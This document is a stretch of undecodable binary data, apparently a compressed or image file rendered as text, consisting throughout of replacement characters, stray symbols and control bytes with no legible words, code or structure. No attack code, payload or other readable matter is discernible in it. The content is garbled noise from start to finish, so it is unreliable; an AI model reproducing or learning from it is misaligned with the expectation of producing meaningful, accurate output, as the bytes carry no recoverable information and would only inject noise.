u����ٝ,�1�L�p����:t沛�6�ޕ5(���&�����MC�x��������O�V�����\�aRJ�:�Y;���Ӽ�L�����LlA1���ܫ�O�1�=��XH��$�JsT�w�<~K�>'x��A4�pJ�e\n���澏B8JvOS�Y�ǹ��w>���I<P��Һ4$9<dd�¹1U%*����a��Aw>I��ി~��|6�N��ƫ3�,�:�����68b��Ȯ�5�6>v�?b� �(���^����hx�_ �<���|-��A3� �H?�p��f$��k�l�����K�+�\�^�!���G��������prd�C�H����c��ߕ�j�W����|��vm)�y���=���G���D#%#��u�Ie���ZD��ns�qJ�|&��?"�\� e� ���2��Q�Eyz>�C<r�u �)��8=k�1�c�$����"?G|K��*ݡ��`��m��~��q�k�/�=�IE�ωn� �(o��WBm�w��x��e�|!�:����W�������8RMw���g�'h�9*���>?����� $ԡ���Q� �w�)�����d��Ǹa���l��ҟ�Gj�~��ʠ�~^[�*�3۾~�?���}b-��:~�iu�u=OX"�ܫ��d�8,1�p:c��n{������t�n�#���^��� h��>|O��ÿC����M��pM8�<36~tC��c�%��
��U��%����{�~�!�9�_ Cs%�6Wj�WSA���Gx�1��C�^�nT}��Ί�;]P�R�� �V�u�ҹ�@ii�ҝEQ]"��W��hӹ��8� ��d�K�
aAP02GZ�$��Ѳ,�L㜞����6�ae� ��U�6%U
�x�w��V�Q�p4,n6�,��(Ӹ�̡���N�oxH�]r�x���.H�ȧ���d�������=�*1׏֪�ݓ��	E���?���.Zm�<��3ʘ�O�5�Ѡ�\�<����w�\n��^v�<�^��JJ-��� >�澱���k���"��>�r�3)�L�	�Z�MSJL�*p�����6�g�ZL㑴�j�5)s����ZL�,c�8#��J�����Q�w*�\J%m�W����gkg�*��dRc	�^u}ΚZ+���V��f���%b����1��_o�4� ٤�~m�/�Q>X��C)O��\�r��$O�e��Jƥ7)snw� �� �+�x�tv�	mr�����9��qB7g�����>��/�-��ݼ�������A'pP���ӯ��3�j�֓��f��؃�`A=�ҢsԤ�7+�W�\j���U1�2�|ҿ?)����W��訤qu��Ƕkψmgd$H�ƙ9=x�z�F�Gs0������1�u�c`1����Z ��c��ڀ�X�\�c(��e���^�,�(tB�@��ꚾ�����J�F����ǒ9^�I�g�h�&�6�UF6h�2� �@|��[۝f�In�;�W%A/���vG�U~�S��r�Z*W�����:xB+[�A��]�?0�q��+,����E��{Z|�
|D�g�1�����ţH������_��&X�A���#p��$��5�z����E+[C�-o����� N���<��_��#Co%��o���ʼ�k\Hx�FV$.�=|���cإ+����1� �r����[�|7�mJh�K���]��!�r0�#;\��5�*n&��q警��\L��F�Qϙ��O�8MGsXRsM�6֒��#��2>���g�VS�L��̉tmI�奊�9~iU�b��:u�2�k���Է�d�Z��Ɇ��d�G̽3�;`�����|���?/~!x�������M����;�N��2YL6�>�"8?��Ưo�Yn����Gk� ��5�?���5�xhx��ǉv%�p��xn����F����	�ڐ\���R����߯��T��j�O�[�		�O�7I�G�O�"���mZ_;X�u�P\rfH���a<���<f�x��QvH#I�Ix�������l�\ab��̗3�������]E�J��oe}���1�w�wŖ�_%�5��ɛx��SЯ�/��c�iKUb�R�N����Y]�oV��H��H�<��#��S��U��~VBI��q��܆�a��.����3>��V��kK��V�� R�%�(��L��h�lqڽ�=E������f��I%��:� �v��M���T�B?"/�~�����T��P�h�:
4�0n��F������W=Nt�լ���Tg5t��`]��yfؑ��t��,���AF��Іf²7b�;�f�e��
�9�N�iۮ�# �F������ �U��<
4�g�ӧKqo��_fB�Hq�`qQ:��V���i�7Կ`̩��H�u(��q��N{��ݣ�4�����L����ȝ~����q�\�U��]=��ϋ��|1�;[Ҽ;z�Z� h��01�6 ����II$Ϩ�C����/���֜�nwҤ���ݲ���W#U�
�-�ut!�@��N3�&�q.�����T�`\g���>����p�O��*T�s��O�'lZF����O����5E��.'m��>d��@9�#�_R|�n��?ގ3�z�\�aO���R|׹�����e5�+���b�q�#�?��ys�N
�=Ju��=:��6k��fl���g�+����(����WA��.��x�y��9�z0q���>�>b���>&J�K�Ɉ#� w*G�Q�d�V<�R̗�0�����3M��=N{s@���T {z���tS�A�?���%窨��^���u�A
��.�F��7 �\9o��?�?ø�G�h��k�F��Ϸ"5.a�^9,K;{l�0��Gf�UEK�?Q�d�FR��V(�Q�'�EU ~=+�0�9l���>4��/�b�u]f+-+KY.��J_�+;H�t�8�Pp=H�eQ�x+n|� ����ߴ��ω��N�����W�����lvB��2��T�)�&�b����r�
J	�~��*�;�@�7�i6��[��I���X`��0QDq�¨c���Ig�e��I+�i���6�IXgs�>خyNRؤ�2�Oj���i���t�	��l��5+DuP�5ܫ�xb��8��.�����"qۊ<��w5|1�i��0LCk�zq�3޹+�,W��xﯚi��n
�?����3��ּ����}�?�/����;|U��yh6�w��o�+�2D�Z�<_�� ]�.Z����rF�=��	G�	C�4��h������ĝ���5�V��ʖ
O܉7�?;�xE�0�9�SN��t�I�{^�����[�%�Oh��29��@�(q��\�y
1��db�������o/�.�G8?*��Gv��uu5�?�E)�ax�B�3o�މg��(,��Wfb{Դ7'%fx���ú����_�,�a�(����������v��?_Z��YM�V�3�6>� �I|:���G�{�G���˨Ir�X���	ؠg���N��k�ͱ�����������G31��^���":Z�u�Q��&���x�F�]�nE\��op-�
�Ӗ<f���ѼI�=s�z�~.ʣ��z(��� q����ӳ�Ԑ��#>�j���?Z5���0����F���-~���
�5|�.�q�q�{�Ub�ةC��{������?�����w�%e@H��3���W���=$A��YW[[�-�T���9���v�$4�>f��>����'�4�u�i.�9S: 7�v\dz�k©UKD}nUQJ���x��ބ��"�WG���U�Q�j5Z��G/��ɚ��ϒ��p�ͩ���D����UH-�q^]Y9j)+;3��
Id��c��楀&F<s+f�ۆ�T�?<�V����0���&A�-��W�J����v>`��nتq��n7@L���G'�w!N};W<��]Mint�.��xG�I�-%�IY<��cps�W%JZ{����{K�X�a��.V49���ҳ�����u;ʒ7�mY��b\$�n�#�Һ�˖W9�Rqw>q��/Gů���(ہ�p�T(?��	�-��x����Y����fm��Nz՜5>#2;Ic�Hݻ
-��S�k�lL�PZ�C}(��p/Z��eف�Fm��$Q��}[��b�4�K�sY�R��B�ʖ�FV=��3}M{J.�op>��������^Qr��O#ܮ��5����#�_������eφ�f-[�n����Q�O�@c�BKya`x�#����R�ބUJܧ�o���>�7�O���8T[Y��m-ӨS6�*��N����5�Η<�=�p�#c���h^���]A�,qD��`u�=k̩
���e�q5�߶��8��������os�V���ݍi�M����H�-�H#܋��sޣ�Վ�Nfk�OŲ�ҒyA��;��}��e�N�I��R�5M��03׷�\u�t�j9;m�ʖ�#ƹ��f�C�tA�#���ׅgsMOˏ�.߀�3~׿�7�����#F�y�j������ͭ�1�� �2�s�l�]�irE�㴬}O� ����~ֿ����"i��ͪA��֠�Z���1�Y�brOR�Ҿo�tqf��:�~�;Ji퇗"�c_��YP���wZ�gv���|+��V����Kv�$h��F�߁�PnG�z�Eߝ��?���mv?���S�yu����,YI������I����'����(�7�KY����ƌ���(�2�������;�
�^�����<g�̯�"�[X���
��imb�-.!���2+����O�(��>���w�楼Q�� !� �:�Wk�pRӸ3�wx���:8��N�`]�U��2��X�q���RvKp4"Uy0�<zT�Ǹ�afuu��M4�`_��@��3J�G,'kme�+���g�	ӧ�]:wΞ����i��5�m��6ϩ���au�;�t��T��>�� �x<GxG���o�X_ ��:g���3���'襎�q���;�a(߸0���ҺeJ���������|A�s���i�Yc�]y@�AC�#��;�j�*r�����QG�vs�q:� 0�A�?�cc�"��osS�$������T�H���������y��JT��㌚���x�qoe,������\�w�?0� oMv-o�eݪ���^{�.��?�}�K��M#��r�;����Fd���#�}5�J���p=�����sZ[�:�ͼ�1�]���ɞ��+��u�����q�O��xTr � YH��=���;�twR�="�i�]=�˃�����R�Ԫ�����J`�	&��Kr���y#�8��/�s��7s���m�5(���o��P�~�>�9�L����$����i�Y��?� ��&��'��/� R�\��a�9��+ʏ`o��+�Ccj����jd�_����_�����`��c\`�P#�I�M}%$�$'$�j�o�8l��'U���:�*�;���w�K_� �O�ox��^��~��yMŮ.-�yH�F>gOq_3^-c��`��QS�~��^'��Q�K��#�+�Ѳ�*�AVP2NQ�{���\ֽy�v������Ǔ��?�$�d�cg&0:9�,t�Y��鋼.�N���2i^�H Ɉ�_θ�q�RL���1yx���-Ӱ;�F2:�\u�馍}�:�4<Dm�c�Ġ����̋;�K�2�����$��$tιj{в5���jh�~�"l��mٰ
��tI�ם�j4Ց���|_�M���?����Gs�O��լ �&
���c��N���S�=PI�1���^��,� �7������[����U�A-����l�g	���2'��C��.x�~;� _��c��%V��� �jv���������flu^)���҃�.Ynztg)|G)�o������b���[�<�.��B�D�t����V:Q��X�5id��w�� 985�/�6��E� �h��:�|1��kq+3)`L�O�����L��d�����������Y|���3I�Ӗ+K߀��꙾fdX��$|�+�:`Vy�'��W[� ��GV���u?�O� ][�������,�# �4��|l�Xc�F&싑Ź�pi�a:���Gr�0�m�q��Һ*�)S���~��`����sS6�Y�n���\R�R�m"x��#�F*�׌> 4l��(h@��֎�f�J�˿���9"��i6�w�˳힕�Nj
׸ �#nc�cw5������b����B��h���\S�@�o� w�����Òɷ�^�����g���]t$�6�� Zv�� ���_�\�ҝ��~uo�k.��5�o�%7(l���W����2��fkJ����� �?^�o���_��qK},��1�c��zז�����,>&��Lbx rI�n.��\]�mvx�My'�j�jU�]�:(%);�;�cQ�K�.onnb�t�@�$(�I��1�h�~f~�7k�|H���������pJ��W��pJ�?5�۔�xe�˳cm�xBN+۠x2�����&��̗��o<��� 
� ��Lr{�1�r�(�4H�&�
�+���v�b>S��aU��:�R3;]v�Ms�ֺ���-���Jc�Q�@��n��S��z4���F�}���_�k� 7q"�r�L� `��k%_���-����oú��(o�Kl�v�
��E%dsbl���1ӥѵ���p�V1.x�pA���uQw��T��Fg���q6�΀����N�a�΀=3A�����b
��`S���G��}WCO������:.O�5�y�4U�jFNZ��P��i�ʖ�A\s�98�7��4�j
�~�z�xs�� ���c��蚎�"�6�i + � ~Rk�y%��9@��˒�"��x����շ���Fgg���3�'��f�
XZ����S��<qn�e���B#�Z@�*�*;�j��a�Q��r�Z���� �v�}�73ެ�M�Ɍ�7g��+^c�[#�G���#Ȫz;�OƲ�W֬ɶ�dʰ;�wz�ZRIŤv�)"���`�#��s�(�~��sS�8N욖Q�*I7�����XA;Wz�O�+RQ��^f�>T� ���$��'�����y��OĿ|Ig�K(�>m��^ku#�Y7 ���y�i��3��,�J���[����� ��ֺ�i���K����C�I��k�k�#�t}�ʼ�E<�MU��Il��<��	��H|C���g�M��VM?���t�Um^�[���y�K�̹���5�g�xњ�t���Eh�=kŚ������̦6��6[� ��_�I�Ԑ
���J�&[�p|��_��;�����@Q5��;���@�r��ҹ��B��~G� �k�.�O�^}^����77��'!�&F9�˝��Lu�}vK�M�<�L%9.���v��C�E� ���r�x��i[P�0p%��H�~8��Q�U5����.n�M��<�RB����պ�kG�w<����6��ˌ����[3:9��K�~yl�۞\��=U��C,�Z�'֢5'}��*q�%��"���殕'cB�
��a�ҹj�{ ,�J�W�}[�j U~�s�.ѭ(s���!eU����^��5�GCUa3>�4jr�b�Z| R[s�SZ;��@��T�=o
������ �f�o!;.͆��� ֮��` � �4x�]���4�b��?KaG]���{w����������H��׌�NY�I��� ��_�j�Ԣ�-�f]�uK�e���)]�~ň��E&iMug���ZO��Y/�6\�[+�*u�{=�"��>�W��2����K����
��ڼ��3=�%�9�j1��]����3E�Tjr=��h��o�F�o�"���!��k����scZ��~||J���|K�����q�-������V�����c�������D�9�2���j�g�(���^/X^�D�{�~�
��
�u\^�{dx�K�.�5�ym,���@����J�;茪RQ[~9�-t/�[\Ӡ1kh�K�Æ�$e,>�2���
QF�����b�&�83� vǥa쵻;�k+"=X��~.�[i ��9#�ЏZ�.h�R�9����k8|W����+���<�sο/��?�L!���<���j��m�(��H��p0[;��S��)$���U�(��',^_͜�|և=��A� |�"�(�´�1`P4��K�[}9.5	��l�aH?Z��gG$9/c��ٓ�'��ţ�_<q���~U�`���^�1����P~"�B�΋s�;7B{�Sk�H#�=���-����nx�����?�� �#����P�v�̒;<r4`�kȓ�����}����4��뫩�YQeӷ�I;�oJ�)��4*Uy�=c�f�o��� 	҃*N�E&0 99N;��f�%�j�${֍�N�[i����*��#���_:��_
7l-�C�Ur���`��O z�=�%p64�"{V7֎Ҩ �q���AF�m/��U8�H�>�+�Ӆ?0��i49G�X��\M:� �YPc^7B9�pb��G�F��ݞ��������W6����=v�zs�^4��g"�qV>�<Z��J�����Z�G�'��5��5VWh<����i�N"��Rd���L͜)5�Y<D�F��z�?�7���O�?P��Ǐ�0��O�߇����l�d&�jIg�.�n-e �0Rǳ��n�U�����e��&�}Qs�J����� ����� �z:��ׅ7��O�:����;�7f�͡f�rS8n
���2��Z�M�,�Rm��|?�x�ᑺ�}�s�x~�Aua*�<�[ ����w U�%~S�9�g̣��G�����	��?k�g�~|�u=>8��٘T�v��09`��v��+�rLU:t���gF���>8�6?ञ%�Y�O	A�%x��U�.��Ӣ��KX�:�ea&$��F �|��+����R��%�2��.y=�2_έ�|��>��ӹ�1m^�(���.�X�������vSM�%�$�:w�=j���L���5)BRZj�bcl�Er4Ԭ4���z��B�}���zVf��D˶vJ����<�fZ�?�CV��'���,��!���8�o���E�ȶ/GI��,�]��yz����V����:k(����;���@x�����<����Z��j)����tt<q�M?cV��@~�| � ������O�գM�NX$�Ɯ�qi���?x��������mhuS��W>�ѵ��w���O���n���l�k�i��:�ш'o����WiZ	uF�2-'ē���~���j!�g�Pr�G��?�u�:�it;i&ϙ?h������UM:�5x8��_P�d�SN�>��H�$x��u+��7���I ��q�	�#����?h�B;D�2���ֽ|�^v<��K�#���o5�� ]xW'w��_i�\������hy^i���r�O$d����vZ���o��?�y�kR�$gj���L�+1lu'�'È��i��5{�g���o����{{�F#kx:�h���ۖO��(�n'F�U�C]�^��Úlj��c�_�I�������δ3<�L[��&�?���Oz��j��v�(�?�w���6T*h�h�[�z���[�lnm�&+�r����i�o��*��w0`��έ{��K���l���܃��]����9gR0m>�T�z5��S�a�?��lU�τ�F�x��=�h�DW/+�=�c8I��;3��=�>��X�d��!b�����j�F�I���)�%��mᵈ�����c?)��=�~��?���)ǖq^]�	r+ߎ8�+��ހ}o����G�1�Q�Q�[��{Ԏ�L�# ��{��=
�\uV"�j5=�V5�(�sɿdO�>"׼Jf/�r� d�A���/)
��]� '�nǴ����	8Ҧԋw��>��;�$�B����T���ݹO�k���{�F�{7�4�BF�ӡ�
�Nv�ud�<�
�*R�����:X<e��k�ugY��P;��2:+����2m[Qȶ��!���F�1;rA99�C�ٳ��_(=�����Mj$O�㞀㜏҆�&6�B�t	,�&D�V7���T(���W%~�V�F��sl�D�^�B�-��+ʩNi��������᫏|_��_�5X5}*� V�1�rH��uT�X,����¯������u7�Ξ�tm[ե�!��!��,��7����rԤ�Y�ޔ��I��_������Y���V�6�¶U�p8���FK�lҷ�鉶�d�H��Oʳ�(��E]�A6�9� �2�q�Sh�����q��A���%�k	��B�۞6����Vq��>X� �l�=k����Et��!��B���?QV\�� 2�l�؛�Ci���ⵄԷ�K����޺v��mH�pT�|�Ɲ�����'�G�~���k�dh����� t�{�J|ۗ-(���<�=�,����������l������(\��b�&K��pO�����I�U�lV5d��@�G�G�kN�3�Y�>W��� ��	o-��r9�&�cS�X���Ƶv>_4 A�����r�	��q��O��~	��x���u?�į�\�I��d��$��R�*��P�6�>��C� ���t��9�W�	n�`�<_�ku�eP �А��X�����~U
W�$uB��G׾�?¯�C���>������_Fca��=IW�9�_1��W�+������ɟ~x��~%��t���1]��D�c��~v=:���hɪ�C����
|q�� �u�-_r�p_�q�W�ᠡd�<�mGZ�gΟ|��l�$��$�!����O־�.�7}t�9�_�i��Vțd�F�I��Ez
N�z�L���Y�@� ��[.�}�I,�7U,��)큷�{׍��^����2����
=���o�� C�N���mM�����ج���yX�&�/�T�V�B�N��c�?f����?�/��=�bY3D�&���y?���3V�NT�%���g�OjԮ-e/�.��|(��c�{WFV�;��jg�� Z����3���nI8��"����V7�c��S��}v-B"�Y��\�)���NP9�;#��Jյ1�x�H���%���ќ����Z�ԣvpN����.��o,y]�7c<V�5)r+�i��1�x~�Q�1梪O*���A�ѐ�-srP ��w0�(ާ�������3hRQ� ��E�ҵ� �N.0�wc�T���|.������-���QK_j�)8- �����u/�b�#�D�?�]Q��>P*j߳���ڞմ� �/{a��R���3�ﴩA�dn7.y�x�<ҩ�tҽ������Z�5�@|'��7�,��/�<��<�nm[摔pO'���ן:����s�>� �Sb� ���� �����u[V�t��� ���5�4�S��oi.[E��������}�����I�j0��I\ƹgCc��w�!�T�Q���!���C��Pd��&�q� }�ϩ��*�NǤ�W�����*ׯ��H����L�Ќ�'��~�Օ�{<���/��E��g�%,����AV�׎��R|һFlX�K{�4�2�$���e;8�#7m��8�R�n���p˖�i'�n��#�2���W�R�Ej�� u��t���ƀ�r+
�) �H�OAX]=��'��J������n&���j���O fc�9�]���J�z�.�*;.ȧNڲ�G�(G9�vHcu*F=���N�,��k�9`�R��U$����A�ԑCm�G$�Fc�5󎔊�9\��q�jmN������?2Ry�1E٧*i�^�"Ͷ5��Pq=�Pـ���OZb,E�@Jp<Qp:��Ѽ��E\�@������-�i������4�oĝI�Ql�y��^��67�+Z"���4b5A�1�y���+B��K'�X�i=I�LqVvE;�w��ZMY�:��݋���c�f�/�>��SЮ�y,n��p,����F��xjU��˅nE��׿� ���4C��/�CE?�V�/�"=���uś����W���qJnT��if�ZJ'��l�S�ĺt>4�'�
��:e���Jv��fߛ�8xgYA�#�4Q���G�{��^&.K��� ���^��)�q�q!�9 �]�����S�9.�'*nǪ~�߱��&W�m�!ӭ��	#�k��'�_j������7F�C�_����������I-źD�*�	�B�	���xت�[��#�u���bi�z/���x�NW?ز�Z�n���FE@2
��O�dwۗ��t{���NW���_�Ƈ��m'�͍�è[�7	��ā�I�
p�+��R��ٜ���9��[�o�i
kk9^��>i��;�d�\V�l���}�ҍF��� ����q��\b[f�	㏦9�׼H� �zN���'��!Kv� `:�����o�͉�a�ymb�l�u�ڼ��+�`@�w��ڱ���Q��qis$Kx���>b1�һ�m"�)�ݕ��k9�H��(����Q*���f�Qj�8;K�%�{E_4^��L��g�k@� {㱠�3H�[��cp��t� w֍���� �A e��Á�	��(���}O�9�p����2ʢh!��������^���{��/����l-��Gc��Wo,S����{�����TТм-�����;r��21
�v�I�+���P��]9IJ˩�	��>x��kc���|U}p��Դ�k�f�H�9���jٻ�եF�9s���#��Y����t!������u{��GS���]s��W�&�λ������W�|o�Oxr��K�'�:���D��btC�'Ќ�WE�e�GkorUv�£�s��9�9�qZ��K�z�>Ϫ�-�ePn9��9�S%tϹ��,p/b\,Ö��&�׶
d#h�:VGE)7�%�'��PmvW����Q&�S8 �E�]�������)6�����=wAvjX�/ 1:�[���\��R�R��cn�#'���]D۱���\j3�V�u�f5r����*d9��������H�G{&�1���ڱ O�����{�-,��0o��
53���.�i��p[�jk�����M�� c��Sk2�6q�q�*�?.�H��v�Ī������ʳqгml�6*����F�%�#��S�'�h�	���!������֎�_�a)Q$�0��Zҽ���㾔�g�mb�|��e��Nkף�£�������� !~l�Eu����n7*�4S�ƗZ��s/P�řd�~4je<D�+$s���6��bJZ������I3���K-k���<'�����b������<�c�})}^55f2�է+&u� �?� d�W����SI��^ݘ�=��S;�����InO�y��UIZ'}*������E����_����uK�f�N\Aq�(�4.A'J�8�^6//�BZ+�륎�Ԗ��i~"����Ƹ�9�Z(�FI�pQ�xr��O{FuJJp�^������8�R��?៶�x_��%׉����t�<V*O(��1�Pzb�|�G�U����>�~��A�gX��U�>���#��m�h��P���+�W�V��+E\�GNWG�x����-f��[i	1K�/�?��8*A�ҖK%+j£M��;�:mρ<w>�{���H�H�nX�'�Mz���5� ���l?���~�r�Ou|�}ٌdGn�;�� f�!'����;R��V����)6V��l���.z��e̮q�7c��-�퍃C������OOs��n�4�=��^xMf�ޥ�[J��[��� ��G��@}�sB�!z���@�b�+���qTMN̖�}�3J���z�;U��"���4���P8��3�~^�� �m!�.��0q@ׇ��Kk�u[3�e?~?��v㨯S� xe{�V��{�b����=>��eZ��9�b��"�lo�$x��k��;Q��e�ZŴ��	9��$W�_<C����-k+�?Q<��{��9Z-�y���8�� ֮�ֶ���{��{;�}��,�t�N�+��5%p4�5[m[R��X�q�V�Ap���9���6�P:�K��2�W��.㺞�ێ��\ag=��D���\=?0Mr��{��)�M��z-rN���p5 ��0Oz�ԸM�wD���B���a��T�:���u�R�J�������5p���V�+���kZ��)�f~Z���jwv-g gp��m��[�MH��$q�?�	�V��O�GR� ��� �տ�w�}�S� ��r�)���q֍;�OCJ�գ;��� w�9esN(��b�(�ҝ4�e�<�"�c��44��Ҏ̳�x��KN��͵��`͟�+O@�Z��;(q Fq��t坯�4�5U+��+F���e�m���bGJ4M1��rޝ���$z�2�cd�q��
֕��~�V��|Q��x gٔ+�=kף��wr�J7�p��ە0�TQ ���|�+^�V���;��¥���� �֍�_Z���!~Kt�(�ؙ�B7f-��D���d�WM8��U��R�̒�n,-�'?v�J)܏iQ���I�봽��K{�Na�݌rFݙYpA��ʝ9N�P�w��z���n/ڋ���hGƲx�E`�w�����4}�\�&����6�S��y5fu��^c۾��߳f�}��iO�f受m�΢�36IK�q$������<�T[�*5���C�3�ߋ��m��CQ?o�%:��l�B�W��r�r�֔�S»�j���S\�u�C�^��|3׵�f�x �0�#�9~�kХ��V�������o��Γ.��@�,�� �i��� ��c:Qwr��T�ݬg�Fx�]_\�$I�ʠ� ��#R�0�R�����ƞ*���SXIkd%������c�{v�vRID���P��gi�4���1�t#u����3�� ���rp$�Oj�1�..��w��q���� �:��U[�pC�O��?Z�*�UsN�2�!�"�"�U�rwe�PĮ��b�p�oR�2�9	"�#���UN^mQ�Qau&�
�L��[h��3�4+}�Ƥ�� � {ֽ
5�Bwl�nu�:���_��{^kz��p�j�O_�8�j��z(��V3��R�j���/�/ÿ����ᧅ� �,����.��>ie$t���EpNs�¨B���BZx�+�V4|2���z��ֲ���GI��;�V�-&�,�rR2Ǡ'�\�a�d�xp̅n�Æ���p/�3�3��Q^uO���մv��$���`��3��J�8��k�R�]%&�ᕘ Tv��� �О��Y��7,UC���H���"�u�e�Kj��Pd�3��\N�+2�H����L��3�q�R��yV�95���+���fX��d _���SMEܫ#������l�]X(2/� �z�5f�V�ȵx�^���7����5�6��Zv>&�FT{'b�J��In&�[�̦�|��~�� �o�]ͫ�gM;���%�9�M-;i�Ұ$D�ſ����	ۡ�odX�_�)i�O������,`��H^��D��B+ �"��$Q�c)V�MX�o`^M���=�����4�i���8⋆�ű+���hӰһ%�M�!�8ۊ.tƓZ��L��;[����J1�5���+��:�s�J̞����W�ʧ?� ��J;�S���?���K���8-qd��fm������r�Gc�8~#���Ϣ�P*&(nI�����Ц�g{��܂~T�R���:ylr?����U�yU�s��y� ǽ�4�&���+�����ߕMe�Ey�����V�����9��mͼscp��`2h�Ɗ��|���@�M�	��w��Y��Ana��0e���9�IJ6h�E��~|y���2ao���7�y��Ǉ�O�O�hw�q�*}�	a��tm����7����.�I��F��>\xB��S�i%�t�o�1 �� y\�W���J3j��ZM�{%��U��^�Ɵ.t{@���ӯ���\��PNGq^l��y�C�FK��yό��L����-�	�9�����w�F��{��� ������׊,ag�$7r���M����EI���0r���� �H��{A'�� �My�0�;fu8��9���be<�+��x�� d��W��!׾_�g/uol^0P2+��	#̭F���5/���饽�%��Y#���7�&�v/xw���-��ዙ3��!A�<�U������]��+�#�ڪA�_	_Z�����-� ��EnU}��@�|=r���i�c��o� g�a�����F�������I���f�5��Q��
4�b}O� ��	�|\�|c�\5���h,m�Y�2���x(#��qA�Gc�kᏈ~� ��UF�˂8��>hY�1��s��<N���P�F �Zʥ8�tvR��+��rt{���B�Ө=������j�G�h_�����l�����<�NNO�yU>#�]��C���ma%�֢̎�w+��Rg5(�譴k�-R,�7Vr�H�d���d�/���Ђ���zs\������kZ�wd+��)�)�=s�}띵}o�\���ն����zc?�ҿ��.e�$yq	g� F9�4�.k"���:�K���8#<��Ӱ:�t"�M��H���bF2O�s����t�aֺQ�̭(U��{�nouk�����������w�'��#�Tss�ۖtټ�D�@�v��Yփ_
g�贙U `N�߭s�CNW:}% x<�^��Q:6ԯ!���S�Z�M�k�KC��IZ5��Q��X�s�5�E��Q�Z57���z�NC��N��pM��.�����3�}��4j;ȳl�"˻�5J����Q�ϛ���(�V�E�|އ����)����m-'���o4mB4FIl�3�(�޻`��݁ɽ��F��{�ů�c������K�]�ټ9�YO-�U�۔!;Ʉ-�� ��ai)�=����ܤ�6,?eo�>=����Lj�� u�$�v�����MY~H�H��p��A*�0��2�Mv�N5c��l���F��υg/C�ߏ����o!隚�Gs�j��-��D�q!����g��z+�`�,=h��I>��s��[�DZ+� �psY%�A�J����w�u���6�e�Ti0�i��RK $PNs�X�@	4�1'Qt;��v���Nh��֋�y�`u'�dc_�Ze��"b��F:vc�2u-r�ct��
ˁ�h�m��)mr��ߎ_�g�'���L�|3z￳��W9+,-������ᣈ|�_xQ�R�g�_���7Ú�C���k��N�x�+���س q���� �^N#*�f��V�:Pѫ�����~����6���$�3��5k��/q}f1���>�b#�q�kƯB�%i#҅zrI���}��c'N��k{�&�m���g�湮۲=	�վ�V�L�ɷ���%!6,k�:b�9�9Zw���_�O��>+f���V��2�%X�s����J�je,=9j��?c}o������_)���	,�	��V�&��GB1w�<�6�+lY	-�"H�3�5���{[���Z��s]����Y5���9�� �O�P+��s����3��� I�i����
���rO�#��S��~/����luK�m���fh�7��4rO��Kc�/���,q[�y%��BI>�u��(��{'��\�XE�x��X��}� �OL���ƥWo����Q��=k�)�K
i�e���8D_��W�Zm�6ge�F��"�����0r�=��MsT�#<�k�^��XGv>��o5���������*��8nM����4D��˵Y���d�/4��&�<���l������jNۏ��aT�3��"�SZz�G�\B��	'��F��-t'YbYT 1�i��]��ȵ�f�+�ښ�6�9b)F��7�^�����P�#˱%��L{�V���5�(�-�w̏��I.�7�8W����'־�T�vbt�>�.��FK�++����<;z�ɱ�`�s�j�T��*.��t��i�v (�+�Qm�S֝ΣD��dP���&���*�������P(�<�I#NT�/h����ɴ�%<�֋n��KV�:������h�J�e�	RCА=(��M�F�Awgҋ�^b���B��&I����K�Y�P8�;+�In[�
2��N:�W^chSR�ψ�=x~�-�i�g��	m���V w�~A���Pg���S~��b|Q���↯� 	'�O��� ��W0��Z��5�B�  	��`�\��8�#�i*j<����� �G�W���|4�5-3���,S�Ǎ�Ʃ����E��r������'�W�5fcW.��.IZGI��� �ε����5�s�׉��7���'��n�.e�ӵa�E
|���}������N7��>�ɩ3��7��;V�Dw�o�0\��?���v�>�%vzt�
�W��y�A��{c����DT��F�^� ��;�?)�*�gbL��_4�!�G=qҵt-���\^夸;�>j�Qp���Q6û%��~j�i�L���+�ЛBa��{�ӄ�����Q�k���\��lT�j��rRz�����N����鰔P8沩;S�%���o�;�M��<�OC�l�Y�Z5���0��VH�0�g�j=�5us_o�C�� ٛ����m�?k���_ŭlO�}��k��02'�D7$Ҡ'�׋[/�=���C0��6�����U�ſ���O�4�y���������(�t�\������J�j�h����¶���g�?�G��땄M�ۚ��ԋ���SW�
�մ��Bd��a��'�º"���<������^i7>-�x�a�<g�5م�Zm��IA�ٟ&x���πo����O���/^9��k^\��$���r��i6c�е��Ͼ�H�O�_ʽO�J�I�Hs3����C�]����ndq0ƙ9 ��=(u�G2�c���}�~�?���&��"V������#�x��u$q�pժ��ޝ)^����e�n59LepE�K�����Y���=��G�m��'�T$���x=�j�a-��6�N�6֠H�Xe�zp@���7�C6��隌0�_ݪ�1�(�=G_Ҽ���I��������� �eNM�o����G�\g��i�@I����$E�3�?ʢư�����ݰ[�8r��lڃOmwb�7��WQ�s�M��G�s�2�m�-U���Ydv_1�C�|��ZR�4�hZk���JK{�C����r���6p���%�'���և�y�4Z�ή��%G����jkG�Ď�F���;n$����N0�P��5���6]����z����-�C�uV"Y0QH,H�r�tm����å�L�7n�sYr���e�t�e��(����F��%#r03	8$�W�M�nZ_� ��=z�.�����2N��Zf�4h_��ы���������� ��k7�sK���F�OVr����^|/�nT|�pFN}��k�O�>=k� �#���<O�x���P��⵱���\�k�EL�KeEl�런�*Pk�Q<��o����� �����/�
����eu}qi��4o��vx�V2<���?��y�)-򓁟V�TU���'՞u��|Z���V�x�]J]'��lZ��0���c.��v2@c
CH�n�+�T����(�{�xsN���Ҿ$��a�����[�|�����#*wFc��QZ3�9F-�Wg��x��b��~0� �E�z�N���� ���tψ��O�����.-^+��)
�T��&V�XWB�;EV�A�Z/��	�~�_�-��_��U�W����C|����&YU?yo��N���;*\]���f�B���ӱτ�b�Uq������Z�����Y��\ڼ��9��2�A�r{8'��_K�N�h\���w5M\�$ޅ<��-D�R�z"���pB��޶�.]Ni�R�gܦ�ߞ���^�'���y��"��#�Td��U�NS�έ���e��.�D4,���\d�ަPQEF\��e;G��4N	�r#�{�V�|��}u�0�dm������� �����k@/���Hc�巽��!>�gO�k
�U%{jw��T�,އ�g��� ����>}�@�&�w���2*��7��/��!8B<Dy�(��{⼺�*�S�G������ֵ5����k�c���0�#xgCѕ�*��A"�R����Tp^5�0���Xhw��M����0�q���t��4��^ �|0�3�x�@��D��.嗷8�w|��Uy�rf����_�O�3�ū�ڑ6��^��˴M1.U�'��<�U�����Ml��|#�h�XK��P72���}Ȩ�s]-c�����|ȷ1�[v�������Հе�p���u�˴��2cӜc��v*2qz��q>�Ťo-b�m#��~u��qi����^%:�rB�0�� �$|�����(B7B�f펱���F���1  ���`�a��6,�Iy�����$j������>�����44� Ηza���ڣAY����,�KeM��X���4:��jD5�n�n&�k�[b*99��i��X�oa�L��$�ZƲ�V�&��2�eX����a�$W�K2��Vb\|�����╭!]��V��%4� 
